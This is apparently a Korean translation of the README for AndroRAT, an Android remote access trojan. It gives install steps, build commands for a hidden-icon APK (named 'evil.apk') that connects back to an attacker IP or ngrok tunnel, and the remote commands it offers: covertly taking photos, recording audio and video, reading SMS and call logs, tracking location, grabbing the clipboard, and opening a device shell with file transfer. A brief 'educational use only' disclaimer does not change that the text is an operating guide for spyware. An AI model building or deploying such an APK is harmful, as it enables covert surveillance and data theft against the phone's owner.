면책 조항 : 이 소프트웨어는 교육 목적으로만 사용됩니다. 나는 앱의 악의적인 사용에 대해 책임을 지지 않습니다.
AndroRAT는 안드로이드 시스템을 원격으로 제어하고 정보를 검색하도록 설계된 도구입니다. Androrat는 클라이언트 측을 위해 Java Android로 개발된 클라이언트/서버 애플리케이션이며 서버는 Python으로 되어 있습니다.
AndroRAT는 Android 10(Q)에서도 작동하지만 일부 인터프리터 명령이 불안정할 수 있습니다.

AndroRAT에는 Python3 및 JAVA(또는 Android Studio)가 필요합니다.
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt
Windows에서 Git bash를 사용하여 리포지토리를 복제하는 동안 다음 오류가 발생할 수 있습니다.
오류: <filename> 파일을 생성할 수 없습니다: 파일 이름이 너무 깁니다.
이는 Git이 msys로 컴파일되는 Windows를 제외하고 Git의 파일 이름 제한이 4096자이기 때문입니다. 이전 버전의 Windows API를 사용하며 파일 이름은 260자로 제한됩니다.
core.longpaths true 로 설정하면 이 문제를 피할 수 있습니다.
git config --system core.longpaths true
관리자 권한으로 Git bash를 실행해야 합니다.
*#*#1337#*#* (현재는 Restart Activity 및 Uninstall 두 가지 옵션만 있습니다)참고: 일부 장치에서 이 기능을 사용하려면 설정에서
display pop-up windows running in background활성화해야 합니다.
--build - 안드로이드 APK를 빌드하기 위한 것입니다.--ngrok - ngrok 터널 사용(인터넷을 통해)--shell - 장치의 대화형 셸 가져오기build 모드 Usage:
python3 androRAT.py --build --ngrok [flags]
Flags:
-p, --port Attacker port number (optional by default its set to 8000)
-o, --output Name for the apk file (optional by default its set to "karma.apk")
-icon, --icon Visible icon after installing apk (by default set to hidden)
Usage:
python3 androRAT.py --build [flags]
Flags:
-i, --ip Attacker IP address (required)
-p, --port Attacker port number (required)
-o, --output Name for the apk file (optional)
-icon, --icon Visible icon after installing apk (by default set to hidden)
또는 Android Code 폴더를 Android Studio로 가져오고 config.java 파일에서 IP 주소와 포트 번호를 변경하여 수동으로 apk를 빌드할 수 있습니다. 그런 다음 Android Studio -> Build -> Generate Signed APK(s)
shell 모드 Usage:
python3 androRAT.py --shell [flags]
Flags:
-i, --ip Listner IP address
-p, --port Listner port number
shell 모드를 실행하면 장치의 인터프리터가 제공됩니다.
인터프리터에서 실행할 수 있는 명령
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a sh shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
sh 쉘에는 몇 가지 하위 명령이 있습니다
get [full_file_path] --> donwloads the file to the local machine (file size upto 15mb)
put [filename] --> uploads the file to the android device
리스너도 설정하는 ngrok를 사용하여 apk를 빌드하려면: python3 androRAT.py --build --ngrok -o evil.apk
원하는 IP와 포트를 사용하여 apk를 빌드하려면: python3 androRAT.py --build -i 192.169.xx -p 8000 -o evil.apk
인터프리터를 얻으려면: python3 androRAT.py --shell -i 0.0.0.0 -p 8000


AndroRAT는 MIT 라이선스에 따라 라이선스가 부여됩니다. 자세한 내용은 라이선스를 살펴보세요.